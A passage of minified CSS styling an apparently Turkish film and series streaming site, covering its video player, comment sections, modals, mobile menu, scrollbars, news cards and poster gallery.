.bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.player-container #player{display:none}.player-container .btn-skipad{margin-bottom:15px}.player-container .kitad{padding-top:50px}.player-container #player p{margin:0}.player-container #player iframe{display:block;width:100%;height:410px}#player-desc{display:none;background:#757575;padding:10px 15px;color:#fff}.comment-respond{background:#121314}.comment-respond form{background:#121314;padding:15px}.comment-respond form .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.comment-respond form .input-group .form-control:active,.comment-respond form .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.comment-respond form .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px}.comment-respond form textarea{width:100%;height:100px;padding:15px;background:#090909;margin-top:15px;border:0;color:#928f8f}.comment-list{background:#121314;margin-top:15px}.comment-list ol{margin:0;padding:15px;list-style:none}.comment-list ol li{background:#090909;margin-bottom:15px}.comment-list ol li .comment-header{background:#010101;height:40px;line-height:40px;padding:0 15px 0 55px;position:relative}.comment-list ol li .comment-header .author-avatar{position:absolute;left:0;top:0;width:40px;height:40px}.comment-list ol li .comment-header .author-avatar img{width:100%;height:auto;display:block;border:5px solid #010101}.comment-list ol li .comment-header .comment-author{padding-right:100px}.comment-list ol li .comment-header .comment-author cite{display:block;font-style:normal;font-size:13px;color:#fff;font-weight:600}.comment-list ol li .comment-header .comment-date{position:absolute;right:0;top:0;height:40px;line-height:40px;padding:0 15px;font-size:12px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a{display:block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a:hover{text-decoration:none;color:#fff}.comment-list ol li .comment-content{padding:10px 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr{background:#0d0d0d;height:40px;line-height:40px;padding:0 15px}.block-title,.block-title i{height:50px;line-height:50px}.comment-list ol li .comment-attr .comment-weight-container{float:left}.comment-list ol li .comment-attr .comment-weight-container span a i{font-size:18px;color:#fff}.comment-list ol li .comment-attr .comment-weight-container span a.vote-up:hover i{color:#7ace1a}.comment-list ol li .comment-attr .comment-weight-container span a.vote-down:hover i{color:#d72c23}.comment-list ol li .comment-attr .comment-weight-container .total-count{padding:0 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply{float:right;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply i{padding-right:5px}.comment-list ol li .comment-attr .comment-reply a{display:inline-block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply a:hover{text-decoration:none;color:#fff}.block-title{background:#090909;position:relative;font-size:14px;color:#fff;font-weight:600;padding:0 15px 0 65px}.block-title span{float:right;font-size:12px;display:inline-block;padding-left:10px;font-weight:400;color:rgba(255,255,255,.5)}.block-title i{position:absolute;left:0;top:0;width:50px;font-weight:400;text-align:center;font-size:18px;background:#000}.block{background:#121315;margin:0 0 15px}.block-content{padding:15px}.block-poster-left{padding-right:0}.block-poster-left img{width:100%;height:auto}.block-poster-left .editpostlink a{display:block;text-align:center;color:rgba(255,255,255,.5);padding:10px 15px;min-height:40px;background:#000002}.block-poster-left .editpostlink a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.block-poster-right,.block-poster-right .block-item a,.block-poster-right h2{color:rgba(255,255,255,.5)}.block-poster-right h2{font-size:16px;margin:0;padding:0;font-weight:600}.block-poster-right .block-item{font-size:13px;margin-top:10px}.block-poster-right .block-item a:hover{color:#fff;text-decoration:none}.block-poster-right .block-item span,.block-tags{color:#ada26c;font-weight:600}.block-tags{background:#000;padding:10px 15px;width:100%;line-height:1.2;font-size:11px}.block-tags a{display:inline-block;padding:0 3px 1px;color:rgba(255,255,255,.5);font-weight:400;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.block-tags a:hover{text-decoration:none;background:rgba(255,255,255,.2)}.block-rating{background:#000;padding:10px 15px;margin:10px 0 0;position:relative}.post-ratings-text{display:none;position:absolute;bottom:100%;left:15px;width:81px;padding:5px 10px;font-size:12px;background:#000;color:#d0d0d0}.block-post,.ni-list li a{color:rgba(255,255,255,.5);font-size:13px}.block-post{padding:15px 0 0}.ni-list{list-style:none;margin:0;padding:0;max-height:310px;overflow:hidden;position:relative}.ni-list li a{display:block;position:relative;padding:0 0 0 65px !important;height:62px;border-bottom:1px solid #000}.ni-list li a:hover{text-decoration:none;color:#fff}.ni-list li a h3{margin:0;padding:5px 0 0;font-size:13px;display:block;line-height:22px}.ni-list li a .ni-poster{position:absolute;left:0;top:0;padding:5px;width:50px;height:62px;border-right:1px solid #000}.ni-list li a .ni-poster img{width:100%;height:100%}.ni-list li a .ni-imdb{float:left;margin-top:5px;color:rgba(255,255,255,.5)}.ni-list li a .ni-imdb strong{color:#ada26c}.ni-list li a .poster-lang{color:rgba(255,255,255,.5);float:right;display:block;width:100px;margin-right:15px;margin-top:5px;font-size:11px}.ni-list li a .poster-lang i{margin-right:5px}.ni-list li a .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}#mobile-header,.mm{display:none}.comment-user-loggedin{position:relative;padding-left:55px;background:#090909;height:40px}.comment-user-loggedin .cul-avatar{position:absolute;left:0;top:0;width:40px;height:40px;background:#000;padding:5px}.comment-user-loggedin .cul-avatar img{max-width:100%;height:auto}.comment-user-loggedin .cul-logout{float:right}.comment-user-loggedin .cul-username,.navigation .alignleft{float:left}.comment-user-loggedin .cul-logout a{display:inline-block;line-height:40px;color:rgba(255,255,255,.5);padding:0 15px}.comment-user-loggedin .cul-logout a:hover{text-decoration:none;color:#fff}.comment-user-loggedin .cul-username a{color:rgba(255,255,255,.5);display:inline-block;line-height:40px}.comment-user-loggedin .cul-username a:hover{color:#fff;text-decoration:none}.navigation{background:#010101;min-height:50px;clear:both}.navigation .alignright{float:right}.navigation a{display:inline-block;background:#000;color:rgba(255,255,255,.5);line-height:50px;padding:0 15px}.navigation a:hover{color:#fff;text-decoration:none;background:rgba(255,255,255,.2)}.popover-black{background:rgba(0,0,0,.9)}.popover-black .popover-title{background:0 0;border:0;font-size:14px;color:#fff;font-weight:600}.popover-black .popover-year{padding:0 14px;color:rgba(255,255,255,.3)}.popover-black .popover-content{color:rgba(255,255,255,.8);max-height:153px;overflow:hidden;padding-bottom:0;margin-bottom:15px}.popover-black .popover-cats,.popover-black .popover-types{padding:0 15px;color:rgba(255,255,255,.5)}.popover-black .popover-cats strong,.popover-black .popover-types strong{color:#d79920}.popover-black .popover-types{padding-bottom:15px}.popover.left,.popover.right{margin-left:0}.popover.right>.arrow:after{border-right-color:#000}.popover.left>.arrow:after{border-left-color:#000}.facebook-like{padding:10px 15px;background:#000}.btn-spoiler-trigger,.btn-spoiler-trigger:active,.btn-spoiler-trigger:focus,.btn-spoiler-trigger:hover{background:#000;outline:0;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;color:rgba(255,255,255,.5)}.spoiler-content{padding:15px;background:#562524}.spoiler-content.blurred{filter:blur(3px);-webkit-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);-ms-filter:blur(3px);cursor:default}.dark-modal.modal .modal-content{background:rgba(18,19,20,.9);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.dark-modal.modal .modal-header{padding:0;height:50px;line-height:50px;border:0;background:#0c0c0c}.dark-modal.modal .modal-header .close{position:relative;z-index:3;width:50px;line-height:50px;color:#fff;text-shadow:0 0 0 trasparent}.dark-modal.modal .modal-header .modal-title{height:50px;line-height:50px;color:#fff;padding-left:65px;position:relative;font-size:14px;font-weight:600;z-index:2}.dark-modal.modal .modal-header .modal-title i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.dark-modal.modal .modal-content .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.dark-modal.modal .modal-content .input-group .form-control:active,.dark-modal.modal .modal-content .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.dark-modal.modal .modal-content .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px;width:120px;text-align:left}.dark-modal.modal .modal-content .remember-control{line-height:40px;color:rgba(255,255,255,.5);font-weight:400}.dark-modal.modal .modal-content .lostpass-control{margin-top:10px}.dark-modal.modal .modal-content .lostpass-control a{color:rgba(255,255,255,.5);text-decoration:none}.btn{padding:0 15px;height:40px;line-height:40px;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-with-icon{position:relative;padding:0 15px 0 55px;line-height:40px}.btn-with-icon i{position:absolute;left:0;top:0;height:100%;width:40px;line-height:40px;font-size:18px;color:rgba(255,255,255,.5);text-align:center}.btn-black{background:rgba(0,0,0,.3);color:rgba(255,255,255,.5);outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-black i,.btn-black:hover{background:#0b0c0e}.btn-black:hover{color:#fff}.btn-black:focus{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-transparent{background:0 0;color:#fff;outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-transparent:focus,.btn-transparent:hover{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-3px 15px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-weight:700}.navbar-nav.sm-collapsible .open>a>.caret:before{content:'-'}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px}.navbar-nav span.scroll-down,.navbar-nav span.scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav span.scroll-down-arrow,.navbar-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}.hdc-parts{list-style:none;padding:0 90px 10px 0;margin:0}.hdc-parts li{display:inline-block;padding-left:10px;padding-top:10px}.hdc-parts li a{display:inline-block;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8);border-radius:5px;font-size:12px;padding:5px 8px}.hdc-parts li a:active,.hdc-parts li a:focus,.hdc-parts li a:hover{text-decoration:none;color:#fff}.hdc-parts li.selected a{background:#8d191b;color:#fff}.hdc-parts li .check-mark{display:none}.hdc-parts li .selected a{background:#8d191a;color:#fff}.hdc-parts li.selected .check-mark{padding-left:10px;display:inline-block}.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul .dropdown-menu>li>a{padding-left:35px}.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul .dropdown-menu>li>a{padding-left:45px}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu>li>a{padding-left:55px}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu>li>a{padding-left:65px}.navbar-nav .dropdown-menu>li>a{white-space:normal}.navbar-nav ul.sm-nowrap>li>a{white-space:nowrap}.navbar-nav.sm-collapsible ul.sm-nowrap>li>a{white-space:normal}.haber-p h13,.haber-s h13,.lity{white-space:nowrap}.navbar-right ul.dropdown-menu{left:0;right:auto}@-webkit-keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.v-xs{display:none}@media (max-width:768px){#wrapper,.mm{-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform}#mm-left.mm-active,#mm-right.mm-active,#wrapper{-webkit-transform:translateX(0);-moz-transform:translateX(0)}#mobile-header,body.mm-active{position:fixed;width:100%;top:0}body.mm-active{overflow:hidden;height:100%}#wrapper{padding-top:60px;transition:.3s ease transform;transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#wrapper.mm-left{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}#wrapper.mm-right{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.column-left,.column-right{width:100%;float:none}.column-right{display:none}#mobile-header{background:#090909;height:60px;left:0;z-index:9;display:block}.btn-mm,.btn-mm:active,.btn-mm:focus,.btn-mm:hover{position:relative;background:0 0;border:0;padding:0;width:60px;height:60px;color:#fff;outline:0;box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;z-index:9}.carousel-cell{width:150px}.btn-mm i{font-size:18px}.mobile-title{text-align:center;position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;color:#fff;z-index:8;line-height:60px;padding-left:60px;padding-right:60px}.mobile-title img{width:180px;max-width:100%;height:auto}.mm,.mm-cover{position:fixed;height:100%}.mm{background:#090909;width:250px;top:0;bottom:0;z-index:9;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;transition:.3s ease transform;display:block}#mm-left ul{list-style:none;padding:0;margin:0}#mm-left ul li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}#mm-left{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);left:0}#mm-right{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0);right:0}#mm-left.mm-active,#mm-right.mm-active{transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-cover{background:rgba(72,72,72,.95);left:0;width:100%;-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform;transition:.3s ease transform;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:none;z-index:8}.mm-cover.mm-left,.mm-cover.mm-right{display:block}.header #logo{width:83px;overflow:hidden}.header #user-controls{margin-right:15px}.block-poster-left .editpostlink a{line-height:inherit;font-size:11px;padding:12px 5px}.player-container #player iframe{height:250px}.poster img{width:100%;height:273px}.bireklam{display:none}.main-carousel{margin-top:15px}.v-xs{display:block}}#header_sag,#header_sol{z-index:44003;position:fixed;top:99px}@media (min-width:768px) and (max-width:992px){.column-left{width:483px}.poster img{height:174px}}@media (min-width:992px) and (max-width:1200px){.column-left{width:703px}}#header_sag{margin:0 auto 0 980px}#header_sol{margin:0 auto 0 -125px}.bireklam{width:728px;text-align:center;height:100%;background:#090909;padding:0;margin-bottom:15px;overflow:hidden}.filmreklam{float:right;width:120px;margin:7px 0 5px;padding-right:12px}#filmoncereklam{margin-top:5px;margin-bottom:15px}.reklamgec{font-size:12px;font-family:verdana,geneva,lucida,'lucida grande',arial,helvetica,sans-serif;color:#515151}.reklamgec:hover{color:#A91B33}.cuntent{list-style:square}.cuntent a{color:#bdbd8c}.facebookbox{background:#242424;float:left;width:238px;min-height:62px;margin:-4px 0 -6px -5px}.user-left{float:left;width:138px;padding:8px 5px 5px 8px}.user-right{float:left;width:250px;padding:8px 0 5px 10px;margin-top:-1px;min-height:235px;background:url(images/user-profil-ciz.png) left repeat-y}.user-left a,.user-right a{color:#C1CD06}.user-left ul,.user-right ul{margin:0;padding:0}.user-right li{color:#fff;list-style:none}.user-right li span{color:#666}.user-left li{list-style:none;float:left;border:1px solid #0f0f0f;margin:2px;border-radius:4px}.user-left li a{background:#181818;text-decoration:none;border:1px solid #282828;width:115px;padding:2px 7px;float:left;border-radius:4px}.user-left li a:hover{background:#9BC100;color:#000;border:1px solid #C1E628}.user-avatar{margin:10px}.user-avatar img{border:6px solid #0f0f0f}.user-avatar a{color:#BF8007}.profile-avatar img{background:#333;padding:1px;border:2px solid #0f0f0f;border-radius:5px}.user-comment{float:left;width:300px;padding:8px 5px 5px 2px}.user-comment ul{margin:0;padding:0}.user-comment li{color:#777;list-style:none;background:#121212;margin-top:5px;padding:5px;border-radius:5px;border:1px solid #101010}.user-comment li a{color:#4e5824}.user-comment li p{margin:0;padding:0}.user-basl{background:#303030;width:auto;padding:3px 3px 3px 6px;margin:-5px -5px 2px;border-radius:5px}.user-bas{font-size:16px;font-family:arial,sans-serif;font-weight:700;margin-bottom:10px}body>div{position:relative}a#ArkaplanReklam{display:inline-block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:0}img#Reklamsiz{position:absolute;z-index:0}.imdbliste{color:#fff;padding:10px;font-size:11px;font-weight:700;margin-top:-24px;margin-bottom:4px;position:relative;background:rgba(248,139,0,.57);line-height:0}.ps-container{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-container{overflow:auto !important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{height:11px}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{z-index:11;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#656565;width:6px}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:15px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#b0adbf;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:11px}.ps-container>.ps-scrollbar-y-rail{display:block;position:absolute;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:6px;z-index:11}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#656565;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:0;width:6px;opacity:.7}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail,.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail,.ps-container:hover>.ps-scrollbar-y-rail:hover{opacity:1}.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{width:6px}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:6px}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#656565}.card{margin-top:20px;padding:30px;background-color:rgba(214,224,226,.2);-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px;box-sizing:border-box}.card.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;background-color:#fff;background-color:rgba(255,255,255,1)}.card.hovercard .card-background{height:130px}.card-background img{-webkit-filter:blur(25px);-moz-filter:blur(25px);-o-filter:blur(25px);-ms-filter:blur(25px);filter:blur(25px);margin-left:-30px;margin-top:0;min-width:110%}.card.hovercard .useravatar{position:absolute;top:15px;left:0;right:0}.card.hovercard .useravatar img{width:100px;height:100px;max-width:100px;max-height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,.5)}.Harfsira,.Harfsira a{height:auto;float:left;overflow:hidden}.footer-sticky iframe,.footer-sticky img,.footer-sticky object,.lity-container{max-height:100%;max-width:100%}.Harfsira a,.Harfsira a:hover{border-right:1px solid #1d2023}.card.hovercard .card-info .card-title{padding:0 5px;font-size:20px;line-height:1;color:#262626;background-color:rgba(255,255,255,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.card.hovercard .card-info{position:absolute;bottom:14px;left:0;right:0;overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis}.card.hovercard .bottom{padding:0 20px;margin-bottom:17px}.btn-pref .btn{-webkit-border-radius:0 !important}.Harfsira{background:#181a1c;border:1px solid #1d2023;width:97%;margin:5px 0 15px 10px;padding:0;border-radius:3px;box-shadow:inset 0 0 1px 0 rgba(255,255,255,.35)}.Harfsira a{width:auto;margin:0;padding:10px 12px;font-size:12px;color:#7a7a7a;text-decoration:none}.Harfsira a:hover{background:#333;color:#fff}.oyunCuListe li,ul.oyunCuListe{display:inline;float:left;margin:5px 0 0 5px}.oyunCuListe li a,ul.oyunCuListe{float:left;color:#C63}.oyunCuListe li a:hover,ul.oyunCuListe{float:left;color:#fafafa}ul.oyunCuListe li h5{background:#181a1c;float:left;width:600px;overflow:hidden;padding:3px}.haber-s{width:460px;float:left;margin:15px 0 0;position:relative;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p,.haber-s img{-moz-border-radius:3px;-webkit-border-radius:3px}.haber-s h13{width:440px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-s h13 a{color:#fff}.haber-s h13 a:hover{color:#fe564e}.haber-s img{width:460px;height:170px;border-radius:3px}.haber-s .alt{width:460px;position:absolute;left:0;bottom:0}.haber-s .bilgi{width:440px;float:left;padding:0 10px}.haber-s .bilgi p{float:left}.haber-s .bilgi p:last-child{float:right}.haber-s .bilgi p i{background-color:#f7f7f7;float:left;width:25px;height:20px;line-height:20px;color:#1b1c1d;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-s .bilgi p span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.haber-s .aciklama{width:440px;float:left;overflow:hidden;padding:10px;color:#FFF;font-size:12px;font-weight:600;line-height:15px}.habercarousel .haber-s{margin:15px 7.5px 0}.habercarousel.haber-s img{height:190px}.benzer-haberler{float:left;width:250px}.benzer-haberler .tablo-baslik{float:left;width:300px;color:#dfe0e6;font-weight:600;height:45px;line-height:45px;border-bottom:4px solid #2f3e44}.benzer-haberler .tablo-baslik span{float:left;border-bottom:4px solid #2bcb98;position:relative;z-index:1}.benzer-haberler .tablo-ic{float:left;width:230px;margin:5px 10px}.benzer-haberler l{float:left;width:230px;padding:10px 0;border-bottom:1px solid #2f3e44;overflow:hidden;position:relative}.benzer-haberler .baslik{width:230px;float:left;padding:0 0 10px;font-size:12px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.benzer-haberler .baslik a{color:#f7f7f7}.benzer-haberler .baslik a:hover{color:#c93f4c}.benzer-haberler .resim{float:left;width:230px;margin:0 10px 0 0;position:relative}.benzer-haberler .resim img{width:230px;height:70px;float:left}.benzer-haberler .tarih{position:absolute;left:3px;bottom:3px}.benzer-haberler .tarih i{background-color:#f7f7f7;float:left;width:20px;height:20px;line-height:20px;color:#1b1c1d;font-size:12px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.benzer-haberler .tarih span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 5px;font-size:10px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.benzer-haberler .aciklama{float:left;width:170px;height:70px;overflow:hidden;font-size:12px;line-height:17px}.haber-p{width:336px;float:left;margin:10px;position:relative;overflow:hidden;border-radius:3px}.haber-p h13{width:300px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-p h13 a{color:#fff}.haber-p h13 a:hover{color:#2bcb98}.haber-p img{width:336px;height:170px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p .alt{width:336px;position:absolute;left:0;bottom:0}.caption,.galleryItem{position:relative;display:inline-block}.haber-p .bilgi{width:307px;float:left;padding:0 10px}.haber-p .bilgi p{float:left}.haber-p .bilgi p:last-child{float:right}.haber-p .bilgi p i{background-color:#1b1c1d;float:left;width:25px;height:20px;line-height:20px;color:#FFF;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-p .bilgi p span{background-color:#FFF;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#1b1c1d;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}#bt_imageeffect{margin:5px;padding:0;float:left}.galleryItem{width:164px;height:220px;padding:0;border:10px solid #090909;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.25);box-shadow:0 0 5px 0 rgba(0,0,0,.25)}.galleryItem img{width:144px;height:200px}.caption{width:145px;height:200px}.caption::after,.caption::before{position:absolute;left:0;line-height:1.4em;background:rgba(0,0,0,.5);overflow:hidden}.caption::before{content:attr(data-description);top:0;width:145px;height:0;font-size:13px;font-weight:600;color:#fff;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.caption::after,.tr-altyazi,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yerli-film,.tr-yetiskin{font-weight:400;color:#fff}.caption::after{content:attr(data-title);bottom:0;width:147px;height:0;text-align:center;font-size:1.1em;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s 